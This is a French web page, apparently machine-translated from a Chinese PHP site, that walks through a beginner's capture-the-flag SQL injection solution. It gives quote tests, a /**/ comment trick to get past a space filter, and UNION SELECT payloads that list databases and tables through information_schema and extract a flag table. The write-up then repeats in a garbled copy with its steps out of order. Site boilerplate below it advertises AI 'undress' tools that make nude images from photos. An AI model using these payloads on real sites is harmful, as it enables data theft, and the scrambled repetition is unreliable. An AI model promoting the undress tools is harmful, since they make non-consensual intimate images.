Exemples simples liés à l'injection SQL

La soi-disant injection SQL consiste à insérer des commandes SQL dans les soumissions de formulaires Web ou à saisir des noms de domaine ou des chaînes de requête pour les requêtes de page, incitant finalement le serveur à exécuter des commandes SQL malveillantes. Ensuite, je vais partager avec vous une simple injection SQL, jetons un coup d'oeil

La soi-disant injection SQL consiste à insérer des commandes SQL dans les soumissions de formulaires Web ou à saisir des chaînes de requête pour les noms de domaine ou les demandes de page, et finalement tromper le serveur. Exécuter des commandes SQL malveillantes. Plus précisément, il s'agit de la possibilité d'utiliser des applications existantes pour injecter des commandes SQL (malveillantes) dans le moteur de base de données principal en vue de leur exécution. Il peut obtenir des informations sur un site Web présentant des vulnérabilités de sécurité en saisissant des instructions SQL (malveillantes) dans un formulaire Web. que d'exécuter des instructions SQL comme prévu par le concepteur. Par exemple, de nombreux sites Web de cinéma et de télévision ont divulgué les mots de passe des membres VIP, principalement en soumettant des caractères de requête via des formulaires WEB. Ces formulaires sont particulièrement vulnérables aux attaques par injection SQL.





Entrez 1, 2 et 3 respectivement et il y aura des résultats correspondants

L'utilisation de ' signalera une erreur, donc





construit instructions SQL couramment utilisées : 1' et '1'='1

Aucune réponse Essayez 1' et '1'='2

Toujours pas de réponse, info-bulle, il devrait filtrer quelque chose, essayez de changer l'instruction SQL





1and1=1

peut afficher choses, après avoir jugé et filtré les espaces, nous avons utilisé /**/ pour remplacer les espaces

essayez 1'/**/'1'='1

Trouvé un résultat :

Puis construit l'instruction sql :

Déterminez quelles bases de données existent :

1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/where/**/'1'='1

Vous pouvez voir les résultats :





Voir quels sont les tableaux de données :

1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1

J'ai trouvé la table flag, nous supposons qu'elle devrait être dans la base de données web1 et le champ est flag (en fait dans la base de données sur cette page)

Donc :

1'/**/union/**/select/**/flag/**/from/**/web1.flag/**/where/**/'1'='1

Je suis également un débutant. J'ai fait référence aux WP de nombreux experts. J'espère que vous signalerez d'éventuelles erreurs. après les avoir écrits. Merci !

Selon les invites de la page, qu'est-ce qui est filtré exactement....

Entrez 1, 2 et 3 respectivement pour obtenir ? les résultats correspondants

L'utilisation de ' signalera une erreur, donc

construit les instructions SQL couramment utilisées : 1' et '1'='1

Pas de réponse, essayez 1' et '1'='2

Toujours pas de réponse, info-bulle, ça devrait être en filtrant quelque chose, modifiez l'instruction SQL et essayez Try

1and1=1

pour afficher les choses Après jugement, les espaces sont filtrés.*/et/**

1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/where/**/'1'='1

1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1

et avons trouvé le résultat :

Ensuite, construisez l'instruction sql :

Déterminez quelles bases de données existent :

1'/**/union/**/select/**/flag/**/from/**/web1.flag/**/where/**/'1'='1

Vérifiez quels tableaux de données sont présents :

Vérifiez quels tableaux de données sont présents :

Nous J'ai trouvé la table flag. Je suppose qu'elle devrait être dans la base de données web1 et que le champ est flag (en fait dans la base de données de cette page)

Nous J'ai trouvé la table flag. Je suppose qu'elle devrait être dans la base de données web1 et que le champ est flag (en fait dans la base de données de cette page)

Donc :

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Outils d'IA chauds

Undresser.AI Undress

Application basée sur l'IA pour créer des photos de nu réalistes

AI Clothes Remover

Outil d'IA en ligne pour supprimer les vêtements des photos.

Undress AI Tool

Images de déshabillage gratuites

Clothoff.io

Dissolvant de vêtements AI

AI Hentai Generator

Générez AI Hentai gratuitement.

Article chaud

Outils chauds

Bloc-notes++7.3.1

Éditeur de code facile à utiliser et gratuit

SublimeText3 version chinoise

Version chinoise, très simple à utiliser

Envoyer Studio 13.0.1

Puissant environnement de développement intégré PHP

Dreamweaver CS6

Outils de développement Web visuel

SublimeText3 version Mac

Logiciel d'édition de code au niveau de Dieu (SublimeText3)

Le moyen le plus simple d'interroger le numéro de série du disque dur

Feb 26, 2024 pm 02:24 PM

Le moyen le plus simple d'interroger le numéro de série du disque dur

Feb 26, 2024 pm 02:24 PM

Le numéro de série du disque dur est un identifiant important du disque dur et est généralement utilisé pour identifier de manière unique le disque dur et identifier le matériel. Dans certains cas, nous pouvons avoir besoin d'interroger le numéro de série du disque dur, par exemple lors de l'installation d'un système d'exploitation, de la recherche du pilote de périphérique approprié ou de la réparation du disque dur. Cet article présentera quelques méthodes simples pour vous aider à vérifier le numéro de série du disque dur. Méthode 1 : utilisez l’invite de commande Windows pour ouvrir l’invite de commande. Dans le système Windows, appuyez sur les touches Win+R, entrez « cmd » et appuyez sur la touche Entrée pour ouvrir la commande

Exemples SVM en Python

Jun 11, 2023 pm 08:42 PM

Exemples SVM en Python

Jun 11, 2023 pm 08:42 PM

Support Vector Machine (SVM) en Python est un puissant algorithme d'apprentissage supervisé qui peut être utilisé pour résoudre des problèmes de classification et de régression. SVM fonctionne bien lorsqu'il s'agit de données de grande dimension et de problèmes non linéaires, et est largement utilisé dans l'exploration de données, la classification d'images, la classification de textes, la bioinformatique et d'autres domaines. Dans cet article, nous présenterons un exemple d'utilisation de SVM pour la classification en Python. Nous utiliserons le modèle SVM de la bibliothèque scikit-learn

Comment rédiger un générateur simple de rapports sur les performances des étudiants en utilisant Java ?

Nov 03, 2023 pm 02:57 PM

Comment rédiger un générateur simple de rapports sur les performances des étudiants en utilisant Java ?

Nov 03, 2023 pm 02:57 PM

Comment rédiger un générateur simple de rapports sur les performances des étudiants en utilisant Java ? Student Performance Report Generator est un outil qui aide les enseignants ou les éducateurs à générer rapidement des rapports sur les performances des élèves. Cet article explique comment utiliser Java pour rédiger un simple générateur de rapports sur les performances des étudiants. Tout d’abord, nous devons définir l’objet étudiant et l’objet note étudiant. L'objet étudiant contient des informations de base telles que le nom et le numéro de l'étudiant, tandis que l'objet score de l'étudiant contient des informations telles que les résultats des matières et la note moyenne de l'étudiant. Voici la définition d'un objet étudiant simple : public

Comment écrire un système de réservation en ligne simple via PHP

Sep 26, 2023 pm 09:55 PM

Comment écrire un système de réservation en ligne simple via PHP

Sep 26, 2023 pm 09:55 PM

Comment écrire un système de réservation en ligne simple via PHP. Avec la popularité d'Internet et la recherche de commodité des utilisateurs, les systèmes de réservation en ligne deviennent de plus en plus populaires. Qu'il s'agisse d'un restaurant, d'un hôpital, d'un salon de beauté ou d'un autre secteur de services, un simple système de réservation en ligne peut améliorer l'efficacité et offrir aux utilisateurs une meilleure expérience de service. Cet article explique comment utiliser PHP pour écrire un système de réservation en ligne simple et fournit des exemples de code spécifiques. Créer une base de données et des tables Tout d'abord, nous devons créer une base de données pour stocker les informations de réservation. Dans MonS

Démarrage rapide : utilisez les fonctions du langage Go pour implémenter un système de gestion de bibliothèque simple

Jul 30, 2023 am 09:18 AM

Démarrage rapide : utilisez les fonctions du langage Go pour implémenter un système de gestion de bibliothèque simple

Jul 30, 2023 am 09:18 AM

Démarrage rapide : implémentation d'un système de gestion de bibliothèque simple à l'aide des fonctions du langage Go Introduction : Avec le développement continu du domaine de l'informatique, les besoins en applications logicielles deviennent de plus en plus diversifiés. En tant qu'outil de gestion commun, le système de gestion de bibliothèque est également devenu l'un des systèmes nécessaires pour de nombreuses bibliothèques, écoles et entreprises. Dans cet article, nous utiliserons les fonctions du langage Go pour implémenter un système simple de gestion de bibliothèque. Grâce à cet exemple, les lecteurs peuvent apprendre l'utilisation de base des fonctions du langage Go et comment créer un programme pratique. 1. Idées de design : commençons par

Comment écrire un système simple de recommandation musicale en C++ ?

Nov 03, 2023 pm 06:45 PM

Comment écrire un système simple de recommandation musicale en C++ ?

Nov 03, 2023 pm 06:45 PM

Comment écrire un système simple de recommandation musicale en C++ ? Introduction : Le système de recommandation musicale est un point névralgique de la recherche dans les technologies de l'information modernes. Il peut recommander des chansons aux utilisateurs en fonction de leurs préférences musicales et de leurs habitudes comportementales. Cet article explique comment utiliser C++ pour écrire un système simple de recommandation musicale. 1. Collecter les données des utilisateurs Tout d'abord, nous devons collecter les données sur les préférences musicales des utilisateurs. Les préférences des utilisateurs pour différents types de musique peuvent être obtenues via des enquêtes en ligne, des questionnaires, etc. Enregistrer les données dans un fichier texte ou une base de données

Comment écrire un jeu simple de démineur en C++ ?

Nov 02, 2023 am 11:24 AM

Comment écrire un jeu simple de démineur en C++ ?

Nov 02, 2023 am 11:24 AM

Comment écrire un jeu simple de démineur en C++ ? Minesweeper est un jeu de réflexion classique dans lequel les joueurs doivent révéler tous les blocs selon la disposition connue du champ de mines sans marcher sur les mines. Dans cet article, nous présenterons comment écrire un jeu simple de dragueur de mines en utilisant C++. Tout d’abord, nous devons définir un tableau bidimensionnel pour représenter la carte du jeu Minesweeper. Chaque élément du tableau peut être une structure utilisée pour stocker l'état du bloc, par exemple s'il est révélé, s'il y a des mines, etc. De plus, nous devons également définir

Guide de conception de table MySQL : créer une feuille de présence simple des employés

Jul 01, 2023 pm 01:54 PM

Guide de conception de table MySQL : créer une feuille de présence simple des employés

Jul 01, 2023 pm 01:54 PM

Guide de conception de tables MySQL : Création d'une table de présence des employés simple Dans la gestion d'entreprise, la gestion des présences des employés est une tâche cruciale. Afin d'enregistrer et de compter avec précision la présence des employés, nous pouvons utiliser la base de données MySQL pour créer une simple feuille de présence des employés. Cet article vous expliquera comment concevoir et créer cette table et fournira des exemples de code correspondants. Tout d’abord, nous devons identifier les champs obligatoires pour la feuille de présence des employés. De manière générale, les feuilles de présence des salariés doivent contenir au minimum les champs suivants : identifiant du salarié, date, temps de travail, temps de repos.